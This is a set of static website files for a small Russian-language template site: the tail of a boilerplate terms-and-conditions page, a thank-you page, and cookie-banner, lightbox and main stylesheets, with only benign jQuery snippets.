                        <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                            and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                            the person log on this website and compliant to the CompanyвЂ™s terms and
                            conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                            "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                            refer to the offer, acceptance and consideration of payment necessary to undertake
                            the process of our assistance to the Client in the most appropriate manner for the
                            express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                            CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                            Netherlands. Any use of the above terminology or other words in the singular,
                            plural, capitalization and/or he/she or they, are taken as interchangeable and
                            therefore as referring to same.</p>

                        <h3><strong>Cookies</strong></h3>

                        <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                            agreed to use cookies in agreement with the <span class="server-name"></span>'s
                            Privacy Policy.</p>

                        <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                            each visit. Cookies are used by our website to enable the functionality of certain
                            areas to make it easier for people visiting our website. Some of our
                            affiliate/advertising partners may also use cookies.</p>

                        <h3><strong>License</strong></h3>

                        <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                            the intellectual property rights for all material on <span
                                    class="server-name"></span>. All intellectual property rights are reserved.
                            You may access this from <span class="server-name"></span> for your own personal use
                            subjected to restrictions set in these terms and conditions.</p>

                        <p>You must not:</p>
                        <ul>
                            <li>Republish material from <span class="server-name"></span></li>
                            <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                            <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                            </li>
                            <li>Redistribute content from <span class="server-name"></span></li>
                        </ul>

                        <p>This Agreement shall begin on the date hereof.</p>

                        <p>Parts of this website offer an opportunity for users to post and exchange opinions
                            and information in certain areas of the website. <span class="server-name"></span>
                            does not filter, edit, publish or review Comments prior to their presence on the
                            website. Comments do not reflect the views and opinions of <span
                                    class="server-name"></span>,its agents and/or affiliates. Comments reflect
                            the views and opinions of the person who post their views and opinions. To the
                            extent permitted by applicable laws, <span class="server-name"></span> shall not be
                            liable for the Comments or for any liability, damages or expenses caused and/or
                            suffered as a result of any use of and/or posting of and/or appearance of the
                            Comments on this website.</p>

                        <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                            remove any Comments which can be considered inappropriate, offensive or causes
                            breach of these Terms and Conditions.</p>

                        <p>You warrant and represent that:</p>

                        <ul>
                            <li>You are entitled to post the Comments on our website and have all necessary
                                licenses and consents to do so;
                            </li>
                            <li>The Comments do not invade any intellectual property right, including without
                                limitation copyright, patent or trademark of any third party;
                            </li>
                            <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                                otherwise unlawful material which is an invasion of privacy
                            </li>
                            <li>The Comments will not be used to solicit or promote business or custom or
                                present commercial activities or unlawful activity.
                            </li>
                        </ul>

                        <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                            reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                            in any and all forms, formats or media.</p>

                        <h3><strong>Hyperlinking to our Content</strong></h3>

                        <p>The following organizations may link to our Website without prior written
                            approval:</p>

                        <ul>
                            <li>Government agencies;</li>
                            <li>Search engines;</li>
                            <li>News organizations;</li>
                            <li>Online directory distributors may link to our Website in the same manner as they
                                hyperlink to the Websites of other listed businesses; and
                            </li>
                            <li>System wide Accredited Businesses except soliciting non-profit organizations,
                                charity shopping malls, and charity fundraising groups which may not hyperlink
                                to our Web site.
                            </li>
                        </ul>

                        <p>These organizations may link to our home page, to publications or to other Website
                            information so long as the link: (a) is not in any way deceptive; (b) does not
                            falsely imply sponsorship, endorsement or approval of the linking party and its
                            products and/or services; and (c) fits within the context of the linking partyвЂ™s
                            site.</p>

                        <p>We may consider and approve other link requests from the following types of
                            organizations:</p>

                        <ul>
                            <li>commonly-known consumer and/or business information sources;</li>
                            <li>dot.com community sites;</li>
                            <li>associations or other groups representing charities;</li>
                            <li>online directory distributors;</li>
                            <li>internet portals;</li>
                            <li>accounting, law and consulting firms; and</li>
                            <li>educational institutions and trade associations.</li>
                        </ul>

                        <p>We will approve link requests from these organizations if we decide that: (a) the
                            link would not make us look unfavorably to ourselves or to our accredited
                            businesses; (b) the organization does not have any negative records with us; (c) the
                            benefit to us from the visibility of the hyperlink compensates the absence of <span
                                    class="server-name"></span>; and (d) the link is in the context of general
                            resource information.</p>

                        <p>These organizations may link to our home page so long as the link: (a) is not in any
                            way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                            the linking party and its products or services; and (c) fits within the context of
                            the linking partyвЂ™s site.</p>

                        <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                            linking to our website, you must inform us by sending an e-mail to <span
                                    class="server-name"></span>. Please include your name, your organization
                            name, contact information as well as the URL of your site, a list of any URLs from
                            which you intend to link to our Website, and a list of the URLs on our site to which
                            you would like to link. Wait 2-3 weeks for a response.</p>

                        <p>Approved organizations may hyperlink to our Website as follows:</p>

                        <ul>
                            <li>By use of our corporate name; or</li>
                            <li>By use of the uniform resource locator being linked to; or</li>
                            <li>By use of any other description of our Website being linked to that makes sense
                                within the context and format of content on the linking partyвЂ™s site.
                            </li>
                        </ul>

                        <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                            for linking absent a trademark license agreement.</p>

                        <h3><strong>iFrames</strong></h3>

                        <p>Without prior approval and written permission, you may not create frames around our
                            Webpages that alter in any way the visual presentation or appearance of our
                            Website.</p>

                        <h3><strong>Content Liability</strong></h3>

                        <p>We shall not be hold responsible for any content that appears on your Website. You
                            agree to protect and defend us against all claims that is rising on your Website. No
                            link(s) should appear on any Website that may be interpreted as libelous, obscene or
                            criminal, or which infringes, otherwise violates, or advocates the infringement or
                            other violation of, any third party rights.</p>

                        <h3><strong>Your Privacy</strong></h3>

                        <p>Please read Privacy Policy</p>

                        <h3><strong>Reservation of Rights</strong></h3>

                        <p>We reserve the right to request that you remove all links or any particular link to
                            our Website. You approve to immediately remove all links to our Website upon
                            request. We also reserve the right to amen these terms and conditions and itвЂ™s
                            linking policy at any time. By continuously linking to our Website, you agree to be
                            bound to and follow these linking terms and conditions.</p>

                        <h3><strong>Removal of links from our website</strong></h3>

                        <p>If you find any link on our Website that is offensive for any reason, you are free to
                            contact and inform us any moment. We will consider requests to remove links but we
                            are not obligated to or so or to respond to you directly.</p>

                        <p>We do not ensure that the information on this website is correct, we do not warrant
                            its completeness or accuracy; nor do we promise to ensure that the website remains
                            available or that the material on the website is kept up to date.</p>

                        <h3><strong>Disclaimer</strong></h3>

                        <p>To the maximum extent permitted by applicable law, we exclude all representations,
                            warranties and conditions relating to our website and the use of this website.
                            Nothing in this disclaimer will:</p>

                        <ul>
                            <li>limit or exclude our or your liability for death or personal injury;</li>
                            <li>limit or exclude our or your liability for fraud or fraudulent
                                misrepresentation;
                            </li>
                            <li>limit any of our or your liabilities in any way that is not permitted under
                                applicable law; or
                            </li>
                            <li>exclude any of our or your liabilities that may not be excluded under applicable
                                law.
                            </li>
                        </ul>

                        <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                            this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                            liabilities arising under the disclaimer, including liabilities arising in contract,
                            in tort and for breach of statutory duty.</p>

                        <p>As long as the website and the information and services on the website are provided
                            free of charge, we will not be liable for any loss or damage of any nature.</p>

                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>

        </div>
    </div>
</div>
<!--/inner-page-about-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>669427, Кировская область, город Красногорск, пл. Ленина, 61</p>
            <p>+3060015122194</p>
            <a href="#">gleb67@polykov.net</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Земледелие</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
    <div class="header-nav">
        <div class="container">
            <div class="logo">
                <a href="index.html">
                    Вода
                </a>
            </div>
            <div class="navigation" style="width: 80%!important;">
                <nav class="navbar navbar-default">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
    </div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-about-->
<div class="single">
    <div class="container">
        <h3>Спасибо за вашу заявку!</h3>
        <div class="single wow fadeInLeft animated" data-wow-delay="0.4s"
             style="visibility: visible; -webkit-animation-delay: 0.4s;">
            <div class="blog-to1 service_info">


                <div class="blog-top">

                    <div class="top-blog">
                        Спасибо за вашу заявку!




                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>

        </div>
    </div>
</div>
<!--/inner-page-about-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>875274, Псковская область, город Красногорск, ул. Гагарина, 14</p>
            <p>+4061895827273</p>
            <a href="#">eeliseev@narod.ru</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>
<file: cookie.css>
.cookie-banner {
    position: fixed;
    display: flex;
    bottom: 40px;
    left: 10%;
    right: 10%;
    width: 80%;
    padding: 15px 15px;
    align-items: start;
    justify-content: space-between;
    background-color: #eee;
    border-radius: 5px;
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
    z-index: 10000;
}

.close-cookie {
    height: 20px;
    width: 40px;
    background-color: #d5d5d5;
    border: none;
    color: #000000;
    border-radius: 2px;
    cursor: pointer;
    opacity: 1 !important;
}

.cookie-banner p {
    padding: 10px;
}
</file>
<file: css/swipebox.css>
.swipebox-overflow-hidden {
  overflow: hidden!important;
}

#swipebox-overlay img {
  border: none!important;
}

#swipebox-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 9999;
  overflow: hidden;
  display: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

#swipebox-slider {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
}

#swipebox-slider .slide {
  background: url(../images/loader.gif) no-repeat center center;
  height: 100%;
  line-height: 1px;
  text-align: center;
  width: 100%;
  display: inline-block;
}

#swipebox-slider .slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}

#swipebox-slider .slide img {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  width: auto;
  height: auto;
  vertical-align: middle;
}

#swipebox-action, #swipebox-caption {
  position: absolute;
  left: 0;
  z-index: 999;
  height: 50px;
  width: 100%;
}

#swipebox-action {
  bottom: -50px;
}
#swipebox-action.visible-bars {
  bottom: 0;
}

#swipebox-action.force-visible-bars {
  bottom: 0!important;
}

#swipebox-caption {
  top: -50px;
  text-align: center;
}
#swipebox-caption.visible-bars {
  top: 0;
}

#swipebox-caption.force-visible-bars {
  top: 0!important;
}

#swipebox-action #swipebox-prev, #swipebox-action #swipebox-next,
#swipebox-action #swipebox-close {
  background-image: url(../images/icons.png);
  background-repeat: no-repeat;
  border: none!important;
  text-decoration: none!important;
  cursor: pointer;
  position: absolute;
  width: 50px;
  height: 50px;
  top: 0;
}

#swipebox-action #swipebox-close {
  background-position: 15px 12px;
  left: 40px;
}

#swipebox-action #swipebox-prev {
  background-position: -32px 13px;
  right: 100px;
}

#swipebox-action #swipebox-next {
  background-position: -78px 13px;
  right: 40px;
}

#swipebox-action #swipebox-prev.disabled,
#swipebox-action #swipebox-next.disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

#swipebox-slider.rightSpring {
  -moz-animation: rightSpring 0.3s;
  -webkit-animation: rightSpring 0.3s;
}

#swipebox-slider.leftSpring {
  -moz-animation: leftSpring 0.3s;
  -webkit-animation: leftSpring 0.3s;
}

@-moz-keyframes rightSpring {
  0% {
    margin-left: 0px;
  }

  50% {
    margin-left: -30px;
  }

  100% {
    margin-left: 0px;
  }
}

@-moz-keyframes leftSpring {
  0% {
    margin-left: 0px;
  }

  50% {
    margin-left: 30px;
  }

  100% {
    margin-left: 0px;
  }
}

@-webkit-keyframes rightSpring {
  0% {
    margin-left: 0px;
  }

  50% {
    margin-left: -30px;
  }

  100% {
    margin-left: 0px;
  }
}

@-webkit-keyframes leftSpring {
  0% {
    margin-left: 0px;
  }

  50% {
    margin-left: 30px;
  }

  100% {
    margin-left: 0px;
  }
}

/* Skin 
--------------------------*/
#swipebox-overlay {
  background: #0d0d0d;
}

#swipebox-action, #swipebox-caption {
  text-shadow: 1px 1px 1px black;
  background-color: #0d0d0d;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0d0d0d), color-stop(100%, #000000));
  background-image: -webkit-linear-gradient(#0d0d0d, #000000);
  background-image: -moz-linear-gradient(#0d0d0d, #000000);
  background-image: -o-linear-gradient(#0d0d0d, #000000);
  background-image: linear-gradient(#0d0d0d, #000000);
  -webkit-box-shadow: 0 1px 1px 1px #212121, inset 0 1px 1px 1px black;
  -moz-box-shadow: 0 1px 1px 1px #212121, inset 0 1px 1px 1px black;
  box-shadow: 0 1px 1px 1px #212121, inset 0 1px 1px 1px black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=95);
  opacity: 0.95;
}

#swipebox-action {
  -webkit-box-shadow: 0 -1px -1px 1px #212121, inset 0 -1px -1px 1px black;
  -moz-box-shadow: 0 -1px -1px 1px #212121, inset 0 -1px -1px 1px black;
  box-shadow: 0 -1px -1px 1px #212121, inset 0 -1px -1px 1px black;
}

#swipebox-caption {
  color: white!important;
  font-size: 15px;
  line-height: 43px;
  font-family: Helvetica, Arial, sans-serif;
}
</file>
<file: css/style.css>
/*Author: W3layouts
Author URL: http://w3layouts.com
Distributor: http://bootstraptema.ru/
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
body{
    font-family: 'Open Sans', sans-serif;
	margin:0;
	padding:0;
	background:#ffffff;
 }
body a{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;			   
}
p{
	margin:0;
}
ul{
margin:0;
padding:0;
}
/*--header--*/
.logo {
  float: left;
  position: absolute;
   top: 10px;
  z-index: 9999;
}
.banner-title h2 {
  font-family: 'Ubuntu', sans-serif;
  font-size: 5em;
  color: #fff;
  font-weight: 900;
  text-align:right;
}
.banner-title p {
font-size: 1.3em;
  color: #fff;
  width: 66%;
  padding-top: 10px;
  text-align: right;
  float: right;
}
.banner-info{
	float: right;
	  margin: 14em 8em 0 0;
}
.logo a {
	text-decoration:none;
}
.top-menu {
  float: right;
}
.banner-bottom-strip {
 background: #9384d5;
  background-size: cover;
  min-height: 205px;
}
.banner-bottom-strip h3 {
  font-size: 2.3em;
  color: #fff;
  margin: .6em 0 .5em;
  font-weight: 600;
}
.banner-bottom-strip p {
  font-size: 1em;
  color: #E2E2E2;
  line-height: 1.8em;
}
.navigation {
width: 62%;
  float: right;
  margin-top: 20px;
}
.nav-wil{
	padding:0;
	  float: right;
}
.navbar-default .navbar-nav > li > a{
	color:#9384d5;
  	transition:0.8s all;
	-webkit-transition:0.8s all;
	-moz-transition:0.8s all;
	-o-transition:0.8s all;
	-ms-transition:0.8s all;
}
.nav > li > a {
  font-family: 'Ubuntu', sans-serif;
  margin: 0px 18px !important;
  padding: 0;
  font-size: 1.3em;
  text-shadow: rgb(202, 202, 202) 0px 1px 0px;
}
.nav > li > a:hover {
	color: #ff6857 !important;
  	transition:0.8s all;
	-webkit-transition:0.8s all;
	-moz-transition:0.8s all;
	-o-transition:0.8s all;
	-ms-transition:0.8s all;
}
ul.nav.navbar-nav li a.active {
  color: #0acf66 !important;
  	transition:0.8s all;
	-webkit-transition:0.8s all;
	-moz-transition:0.8s all;
	-o-transition:0.8s all;
	-ms-transition:0.8s all;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
color: #ff6857;
  background:none;
  	transition:0.8s all;
	-webkit-transition:0.8s all;
	-moz-transition:0.8s all;
	-o-transition:0.8s all;
	-ms-transition:0.8s all;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #ff6857;
    background: none;
  	transition:0.8s all;
	-webkit-transition:0.8s all;
	-moz-transition:0.8s all;
	-o-transition:0.8s all;
	-ms-transition:0.8s all;
}
.navbar-nav > li {
  display: inline-block !important;
}	
.navbar-default {
  background-color: rgba(255, 255, 255, 0);
  border-color: rgba(255, 255, 255, 0);
  margin-bottom: 0;
    border: none;
}
.navbar {
  min-height: 38px;
}
.header-nav {
  color: #000;
    position: relative;
}
.grid__item.color-11:hover {
  box-sizing: 0;
  border-top: 0 !important;
}
/*--/header--*/
.banner {
  background: url('../images/banner1.jpg') no-repeat -102px 0;
  min-height: 670px;
  background-size: cover;
}
.banner-info {
  float: right;
     margin: 12em 0em 0 0;
}
.banner-info h2 {
  font-family: 'Ubuntu', sans-serif;
  font-size: 4em;
  color: #fff;
  font-weight: 900;
  text-align: right;
}
.banner-info p {
  font-size: 1.1em;
  color: #EAEAEA;
  width: 69%;
  padding-top: 14px;
  text-align: right;
  float: right;
  line-height: 1.8em;
  font-weight: 400;
}
/*--index-banner-slider--*/
/*----*/
.slider {
	position: relative;
	text-align: center;
padding:6.5% 0;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }
.rslides h3{
color: #fff;
  font-size: 2em;
  width: 87%;
  margin: 0 auto;
  height: 100px;
  line-height: 1.7em;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }
.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }
.callbacks_tabs a:after {
	content: "\f111";
	font-size: 0;
	font-family: FontAwesome;
	visibility: visible;
	display: block;
	height: 8px;
	width: 8px;
	display: inline-block;
	border: 2px solid #fff;
	border-radius:50%;
	background:#fff;
}
.callbacks_here a:after{
	border: 2px solid #FFF;
	background:transparent;
}
.callbacks_tabs a{
	visibility:hidden;
}
.callbacks_tabs li{
	display:inline-block;
}
ul.callbacks_tabs.callbacks1_tabs {
	position: absolute;
	bottom: 55px;
	z-index: 999;
	left: 48%;
	display:none;
}
.callbacks_nav {
position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 57%;
  left: 16%;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("../images/gif.png") no-repeat 0px 0px;
  margin-top: -66px;
  }
.callbacks_nav.next {
  left: auto;
  background-position: right top;
  right: 15%;
  top: 57%;
 }
/*--/index-banner-slider--*/
.welcome {
  padding: 4em 0 0em;
}
.welcome h3 {
font-family: 'Ubuntu', sans-serif;
  font-size: 4em;
  text-align: center;
  color: #ff6857;
  text-transform: capitalize;
}
.welcome p {
  font-size: 1.2em;
  text-align: center;
  color: #909090;
  width: 60%;
  margin: 1em auto 2em;
}
.work-details {
    margin: 1.7em 0 0;
}
.work-details h3 {
  font-size: 2em;
  margin-bottom: .5em;
  color:#616f67;
    font-family: 'Ubuntu', sans-serif;
}
.work-details h3 i.glyphicon.glyphicon-chevron-up {
  font-size: 23px;
  margin-right: 8px;
  color: #9384d5;
  margin-left: 10px;
}
.work-details p {
  font-size: 1em;
  line-height: 1.8em;
  color: #A0A0A0;
  width: 86%;
  margin: 0 auto;
}
.work-wrapper {
  margin-top: 0em;
  padding: 0;
}
.work-wrapper img {
  width: 100%;
}
.products {
    padding: 2em 0;
}
.product-grd {
	margin:0 .5em;
}
.product-grid img:hover {
  opacity: 0.7;
}
.product-grid img {
  width: 100%;
}
.features-right {
  background: #0ACF66;
  padding: 1.58em;
  color:#fff;
}
.features-right1 {
  background: #3F67BF;
  padding: 1.78em;
  color:#fff;
}
.features-left {
  padding-right: 0;
}
.features-left img {
	width:100%;
	  height: 252px;
}
.project-grid-text1{
    padding: .6em 0em 0em 0em;
}
.project-grid-text1 h4{
	font-family: 'Ubuntu', sans-serif;
  color: #3F67BF;
  font-size: 1.1em;
  margin: 0 0 .5em;
  text-transform: capitalize;
  line-height: 1.4em;
  font-weight: 500;
}
.project-grid-text1 p{
	color:#A5A3A3;
	font-size:14px;
	margin:0;
	line-height:1.8em;
	  margin-bottom: 1em;
}
.product-grids:nth-child(3){
	margin:3em 0 0;
}
.product-grids1 {
  margin-bottom: 3em;
}
.team-work {
  margin-bottom: 5em;
}
.index-services {
  padding: 8em 0 5em;
}
.index-services h4 {
  font-family: 'Ubuntu', sans-serif;
  font-size: 3em;
  text-align: center;
  color: #ff6857;
  text-transform: capitalize;
  margin-bottom: 50px;
}
.selected i {
  display: inherit;
  margin: 13px 0px;
  color: #9384d5;
    font-size: 1.3em;
}
.selected i span {
  margin-left: 12px;
  vertical-align: super;
  font-family: 'Open Sans', sans-serif;
  color: #999;
    font-size: 1.1em;
}
.is-img{
	background:url(../images/index-serives.jpg)no-repeat 0px 0px;
	min-height: 430px;
	  background-size: 100% 100%;
}
.is-img ul {
  margin: 0;
  padding: 0;
  list-style: none;
   margin-top: 3.1em;
}
.is-img ul li {
  color: #fff;
  margin: 25px 0px 0px 60px;
  font-size: 2em;
  font-weight: 100;
}
.is-img ul li i {
  font-weight: 600;
  color: #9384d5;
  margin-right: 24px;
  font-size: 1.2em;
  font-style: normal;
}
.is-text h3 {
	  font-family: 'Ubuntu', sans-serif;
  font-size: 2em;
  margin-bottom: .5em;
  font-weight: 400;
}
.is-text p {
font-size: 1.2em;
  margin: .5em 0;
  font-weight: 400;
  color: #999;
}
.selected {
  margin-top: 3em;
}
/*--effect-gid--*/
.grid {
	position: relative;
	clear: both;
	margin: 0 auto;
	padding: 1em 0 4em;
	    max-width: 1140px;
	list-style: none;
	text-align: center;
}

/* Common style */
.grid h4 {
  font-family: 'Ubuntu', sans-serif;
  font-size: 3em;
  text-align: center;
  color: #ff6857;
  text-transform: capitalize;
  margin-bottom: 22px;
}
.grid figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.8;
}

.grid figure figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

.grid figure h2 {
	word-spacing: -0.15em;
	font-weight: 300;
}

